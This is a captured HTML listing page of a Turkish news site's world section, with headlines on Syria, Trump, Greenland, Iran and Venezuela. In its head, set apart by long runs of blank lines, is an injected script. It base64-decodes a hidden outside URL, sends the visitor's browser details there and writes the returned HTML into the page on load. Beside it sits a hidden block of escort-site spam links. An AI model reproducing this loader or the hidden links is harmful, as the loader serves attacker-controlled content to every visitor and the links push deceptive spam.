

--- FILE ---
content_type: text/html
request_url: https://www.haberindogrusu.com/dunya/zaporijya-ye-fuze-saldirisi-12-kisi-oldu-100072
body_size: 14287
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<title>DÜNYA Haberleri - Haberin Doğrusu</title>
<meta name="keywords" content="dünya, dünya haberleri, dünyada son dakika, dünyadanhaberleri oku, dünya basını" />
<meta name="description" content="Dünya'daki son gelişmelerden haberdar olun." />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="120" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="content-language" content="tr-TR"/>
<base href="https://www.haberindogrusu.com"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://www.haberindogrusu.com" />
<meta name="copyright" content="https://www.haberindogrusu.com" />
<meta name="google-site-verification" content="iaoLIiMabgnVVsOXD5aYmC8rvDLD7EDAEf1WKeOvmr0" />
<meta name="robots" content="index, follow"/>
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:site_name" content="Haberin Doğrusu" />
	<meta property="og:title" content="Haberin Doğrusu" />
	<meta property="og:description" content="Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri" />
	<meta property="og:image" content="/images/genel/log.png" />	
<link rel="canonical" href="http://www.haberindogrusu.com/dunya/zaporijya-ye-fuze-saldirisi-12-kisi-oldu-100072" />
<link rel="shortcut icon" href="https://www.haberindogrusu.com/images/genel/w.png" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/animate.css" rel="stylesheet" type="text/css" />
<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/OwlCarousel2Thumbs.min.js"></script>
<script type="text/javascript" src="/js/jquery.selectBox.js"></script>
<script type="text/javascript" src="/js/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="js/tumeva.js"></script>
<! Google tag (gtag.js) >
<script async src="https://www.googletagmanager.com/gtag/js?id=G-745C631ZNL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-745C631ZNL');
</script>























<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 























<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="http://farnost.net/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://janiquejohnson-lafleur.com" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://beylikduzuvip.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
</div><script type="text/javascript"> var _staticPath = "scripts/"; </script></head>
<body>
<script>
$(window).scroll(function(){
	var fixedheader = $('#header');
	scroll = $(window).scrollTop();

	if (scroll >= 180)
		fixedheader.addClass('fixed');
	else
		fixedheader.removeClass('fixed');
});
</script>
<div id="header">	
	<div class="ic" >
		<div class="logo">
		  <a href="https://www.haberindogrusu.com" title="ANASAYFA">
			<img src="https://www.haberindogrusu.com/images/genel/log.png" alt="Haberin Doğrusu"/>
		  </a>
		</div>
		<div id="h-menu">
	<ul> 
		<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bursa/" title="Bursa"><span>Bursa</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="turkiye/" title="Türkiye"><span>Türkiye</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="asayis/" title="Asayiş"><span>Asayiş</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><span>Bilim ve Teknoloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li>	
					<li><a id="tumu_ac">Menü</a></li>
			<li><a id="arayap">&nbsp;<i class="fa fa-search"></i>&nbsp;</a></li>
				</ul>
</div>
		

<div class="solbanner">
    <div class="solsabitbanner">
<a href="https://www.haberindogrusu.com/advertising.php?r=3&amp;l=" rel="nofollow" target="_blank"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<! 300x250 >
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-4004548082162278"
     data-ad-slot="6338772146"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></a>
    </div>
</div>

		
<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://www.haberindogrusu.com/advertising.php?r=4&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="671" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script></a></div></div>









	</div>
	<div class="mdetay ara-tbl" id="ara">
		<div class="ic">
			<form action="results.php" method="get">
				<input class="inp" id="appendedInputButton" name="baslik" type="text">
				<button class="btn" type="submit" value="Submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	<div class="mdetay" id="tum_cat">
		<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat,#screen').css({'display': 'block'});
					$('#tumu_ac').addClass("aktif");
					$acik=0
				}else{
					$('#tum_cat,#screen').css({'display': 'none'});
					$('#tumu_ac').removeClass("aktif");
					$acik=1
				}
			});
			$('#arayap').click(function(){
				if($acik==1){
					$('#ara,#screen').css({'display': 'block'});
					$('#arayap').addClass("aktif");
					$acik=0
				}else{
					$('#ara,#screen').css({'display': 'none'});
					$('#arayap').removeClass("aktif");
					$acik=1
				}
			});
		</script>
		<div class="ic">
			<div class="gnl">
				<div class="ssyl">
					<a class="fa fa-whatsapp wpp" href="#">
						<span>
							<img src="/img/wab.png"></img>
							<em>İhbar Hattı</em>
							<b> 501 372 71 19</b>
						</span>
					</a>
					<a class="fa fa-facebook" target="_BLANK" href="https://www.facebook.com/#" title="Facebook"></a>
					<a class="fa fa-twitter" target="_BLANK" href="@haberindogrusu_" title="Twitter"></a>
					<a class="fa fa-google-plus" target="_BLANK" href="" title="Google"></a>
				</div>
				<ul>
										<li><a href="./kullanici-girisi/" title="Kullanıcı Paneli"><i class="fa fa-sign-in"></i> Üye Girişi</a></li>
					<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o"></i> Üye Ol</a></li>
										<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o"></i> Künye</a></li>
					<li><a href="./faydali-linkler/"><i class="fa fa-link"></i> Linkler</a></li>
					<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone"></i> Önemli Telefonlar</a></li>
					<li><a href="./rss/"><i class="fa fa-rss"></i> Rss</a></li>
					<li><a href="./sitene-ekle.php"><i class="fa fa-code"></i> Sitene Ekle</a></li>
					<li><a href="./iletisim/"><i class="fa fa-envelope-o"></i> İletişim</a></li>
				</ul>
			</div>
			<ul class="yan">
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i>HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
		</div>
	</div>
	<div class="syh" id="screen"></div>
</div>
<div class="temizle"></div>
<!-- Sayfa Basladi -->
<div id="sayfa">
	<div class="ic">
					<div class="usthaber5">
	<ol>
				<li>
			<a href="/suriye-de-ateskes-ilan-edildi/28854/" title="Suriye'de ateşkes ilan edildi!">
				<span class="img"><img src="/images/haberler/t_suriye-de-ateskes-ilan-edildi.jpg" width="192" height="192" alt="Suriye'de ateşkes ilan edildi!"/></span>
				<span class="bslk">Suriye'de ateşkes ilan edildi!</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/trump-iran-da-yeni-bir-liderlik-aramanin-zamani-geldi/28818/" title="Trump: İran’da yeni bir liderlik aramanın zamanı geldi">
				<span class="img"><img src="/images/haberler/t_trump-hamaney-hasta-bir-adam-iran-da-yeni-bir-liderlik-aramanin-zamani-geldi.jpg" width="192" height="192" alt="Trump: İran’da yeni bir liderlik aramanın zamanı geldi"/></span>
				<span class="bslk">Trump: İran’da yeni bir liderlik ara..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/trump-gronland-planini-kabul-etmeyen-ulkeleri-boyle-tehdit-ediyor/28781/" title="Trump,  Grönland planını kabul etmeyen ülkeleri böyle tehdit ediyor">
				<span class="img"><img src="/images/haberler/t_trump-gronland-planini-kabul-etmeyen-ulkeleri-boyle-tehdit-ediyor.jpeg" width="192" height="192" alt="Trump,  Grönland planını kabul etmeyen ülkeleri böyle tehdit ediyor"/></span>
				<span class="bslk">Trump,  Grönland planını kabul etmey..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/trump-tan-carpici-gronland-mesaji/28671/" title="Trump’tan çarpıcı Grönland mesajı">
				<span class="img"><img src="/images/haberler/t_trump-tan-carpici-gronland-mesaji.jpg" width="192" height="192" alt="Trump’tan çarpıcı Grönland mesajı"/></span>
				<span class="bslk">Trump’tan çarpıcı Grönland mesajı..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/abd-suriye-deki-deas-hedeflerine-saldirdi/28515/" title="ABD, Suriye'deki DEAŞ hedeflerine saldırdı">
				<span class="img"><img src="/images/haberler/t_abd-suriye-deki-deas-hedeflerine-saldirdi.jpg" width="192" height="192" alt="ABD, Suriye'deki DEAŞ hedeflerine saldırdı"/></span>
				<span class="bslk">ABD, Suriye'deki DEAŞ hedeflerine sa..</span>
				<span class="kare"></span>
			</a>
		</li>
			</ol>
</div>				<div class="sol-blok">
			<div class="sbslk"><div class="banner mb"><a href="https://www.haberindogrusu.com/advertising.php?r=5&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=728"  frameborder=0  scrolling="no" style=" width: 1000px; height: 90px;  overflow: hidden;"></iframe>      </a></div></div>
						<div class="sbslk"><div class="gt-bslk"><h1>DÜNYA HABERLERİ</h1></div></div>
			<div class="hbrlr">
								<div class="hbr-k">
					<a class="resim" href="/suriye-de-ateskes-ilan-edildi/28854/" title="Suriye'de ateşkes ilan edildi!">
						<img src="/images/haberler/t_suriye-de-ateskes-ilan-edildi.jpg" width="186" height="96" alt="Suriye'de ateşkes ilan edildi!"/>					</a>
					<div class="baslik"><a href="/suriye-de-ateskes-ilan-edildi/28854/" title="Suriye'de ateşkes ilan edildi!">Suriye'de ateşkes ilan edildi!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/trump-iran-da-yeni-bir-liderlik-aramanin-zamani-geldi/28818/" title="Trump: İran’da yeni bir liderlik aramanın zamanı geldi">
						<img src="/images/haberler/t_trump-hamaney-hasta-bir-adam-iran-da-yeni-bir-liderlik-aramanin-zamani-geldi.jpg" width="186" height="96" alt="Trump: İran’da yeni bir liderlik aramanın zamanı geldi"/>					</a>
					<div class="baslik"><a href="/trump-iran-da-yeni-bir-liderlik-aramanin-zamani-geldi/28818/" title="Trump: İran’da yeni bir liderlik aramanın zamanı geldi">Trump: İran’da yeni bir liderlik aramanın zamanı geldi</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/trump-gronland-planini-kabul-etmeyen-ulkeleri-boyle-tehdit-ediyor/28781/" title="Trump,  Grönland planını kabul etmeyen ülkeleri böyle tehdit ediyor">
						<img src="/images/haberler/t_trump-gronland-planini-kabul-etmeyen-ulkeleri-boyle-tehdit-ediyor.jpeg" width="186" height="96" alt="Trump,  Grönland planını kabul etmeyen ülkeleri böyle tehdit ediyor"/>					</a>
					<div class="baslik"><a href="/trump-gronland-planini-kabul-etmeyen-ulkeleri-boyle-tehdit-ediyor/28781/" title="Trump,  Grönland planını kabul etmeyen ülkeleri böyle tehdit ediyor">Trump,  Grönland planını kabul etmeyen ülkeleri böyle tehdit..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/trump-tan-carpici-gronland-mesaji/28671/" title="Trump’tan çarpıcı Grönland mesajı">
						<img src="/images/haberler/t_trump-tan-carpici-gronland-mesaji.jpg" width="186" height="96" alt="Trump’tan çarpıcı Grönland mesajı"/>					</a>
					<div class="baslik"><a href="/trump-tan-carpici-gronland-mesaji/28671/" title="Trump’tan çarpıcı Grönland mesajı">Trump’tan çarpıcı Grönland mesajı</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/abd-den-iran-ile-is-yapan-ulkelere-ek-vergi/28598/" title="ABD’den İran ile iş yapan ülkelere ek vergi">
						<img src="/images/haberler/t_abd-den-iran-ile-is-yapan-ulkelere-ek-vergi.jpg" width="186" height="96" alt="ABD’den İran ile iş yapan ülkelere ek vergi"/>					</a>
					<div class="baslik"><a href="/abd-den-iran-ile-is-yapan-ulkelere-ek-vergi/28598/" title="ABD’den İran ile iş yapan ülkelere ek vergi">ABD’den İran ile iş yapan ülkelere ek vergi</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/trump-gronland-i-isgal-edin-talimatini-vermis/28524/" title="Trump “Grönland’ı işgal edin” talimatını vermiş">
						<img src="/images/haberler/t_trump-gronland-i-isgal-edin-talimatini-vermis.jpg" width="186" height="96" alt="Trump “Grönland’ı işgal edin” talimatını vermiş"/>					</a>
					<div class="baslik"><a href="/trump-gronland-i-isgal-edin-talimatini-vermis/28524/" title="Trump “Grönland’ı işgal edin” talimatını vermiş">Trump “Grönland’ı işgal edin” talimatını vermiş</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/abd-suriye-deki-deas-hedeflerine-saldirdi/28515/" title="ABD, Suriye'deki DEAŞ hedeflerine saldırdı">
						<img src="/images/haberler/t_abd-suriye-deki-deas-hedeflerine-saldirdi.jpg" width="186" height="96" alt="ABD, Suriye'deki DEAŞ hedeflerine saldırdı"/>					</a>
					<div class="baslik"><a href="/abd-suriye-deki-deas-hedeflerine-saldirdi/28515/" title="ABD, Suriye'deki DEAŞ hedeflerine saldırdı">ABD, Suriye'deki DEAŞ hedeflerine saldırdı</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/trump-iran-a-mudahaleye-haziriz/28510/" title="Trump: İran'a müdahaleye hazırız">
						<img src="/images/haberler/t_trump-iran-a-mudahaleye-haziriz.jpg" width="186" height="96" alt="Trump: İran'a müdahaleye hazırız"/>					</a>
					<div class="baslik"><a href="/trump-iran-a-mudahaleye-haziriz/28510/" title="Trump: İran'a müdahaleye hazırız">Trump: İran'a müdahaleye hazırız</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/trump-iran-i-bu-sozlerle-tehdit-etti/28480/" title="Trump, İran'ı bu sözlerle tehdit etti">
						<img src="/images/haberler/t_trump-iran-i-bu-sozlerle-tehdit-etti.jpg" width="186" height="96" alt="Trump, İran'ı bu sözlerle tehdit etti"/>					</a>
					<div class="baslik"><a href="/trump-iran-i-bu-sozlerle-tehdit-etti/28480/" title="Trump, İran'ı bu sözlerle tehdit etti">Trump, İran'ı bu sözlerle tehdit etti</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/netanyahu-nun-yolsuzluk-davasina-bakan-hakim-trafik-kazasinda-oldu/28410/" title="Netanyahu’nun yolsuzluk davasına bakan hakim trafik kazasında öldü">
						<img src="/images/haberler/t_netanyahu-nun-yolsuzluk-davasina-bakan-hakim-trafik-kazasinda-oldu.jpeg" width="186" height="96" alt="Netanyahu’nun yolsuzluk davasına bakan hakim trafik kazasında öldü"/>					</a>
					<div class="baslik"><a href="/netanyahu-nun-yolsuzluk-davasina-bakan-hakim-trafik-kazasinda-oldu/28410/" title="Netanyahu’nun yolsuzluk davasına bakan hakim trafik kazasında öldü">Netanyahu’nun yolsuzluk davasına bakan hakim trafik kazasınd..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/venezuella-artik-abd-den-izinsiz-petrol-satamayacak/28405/" title="Venezuella, artık ABD’den izinsiz petrol satamayacak">
						<img src="/images/haberler/t_venezuella-artik-abd-den-izinsiz-petrol-satamayacak.jpg" width="186" height="96" alt="Venezuella, artık ABD’den izinsiz petrol satamayacak"/>					</a>
					<div class="baslik"><a href="/venezuella-artik-abd-den-izinsiz-petrol-satamayacak/28405/" title="Venezuella, artık ABD’den izinsiz petrol satamayacak">Venezuella, artık ABD’den izinsiz petrol satamayacak</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/beyaz-saray-dan-kritik-gronland-aciklamasi/28372/" title="Beyaz Saray’dan kritik Grönland açıklaması">
						<img src="/images/haberler/t_beyaz-saray-dan-kritik-gronland-aciklamasi.jpg" width="186" height="96" alt="Beyaz Saray’dan kritik Grönland açıklaması"/>					</a>
					<div class="baslik"><a href="/beyaz-saray-dan-kritik-gronland-aciklamasi/28372/" title="Beyaz Saray’dan kritik Grönland açıklaması">Beyaz Saray’dan kritik Grönland açıklaması</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/trump-venezuela-30-ila-50-milyon-varil-arasinda-petrolu-abd-ye-devredecek/28371/" title="Trump: "Venezuela, 30 ila 50 milyon varil arasında petrolü ABD’ye devredecek"">
						<img src="/images/haberler/t_trump-venezuela-30-ila-50-milyon-varil-arasinda-petrolu-abd-ye-devredecek.jpg" width="186" height="96" alt="Trump: "Venezuela, 30 ila 50 milyon varil arasında petrolü ABD’ye devredecek""/>					</a>
					<div class="baslik"><a href="/trump-venezuela-30-ila-50-milyon-varil-arasinda-petrolu-abd-ye-devredecek/28371/" title="Trump: "Venezuela, 30 ila 50 milyon varil arasında petrolü ABD’ye devredecek"">Trump: "Venezuela, 30 ila 50 milyon varil arasında petrolü A..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/almanya-da-berlin-deki-elektrik-kesintisiyle-ilgili-teror-suphesi/28366/" title="Almanya’da Berlin’deki elektrik kesintisiyle ilgili terör şüphesi">
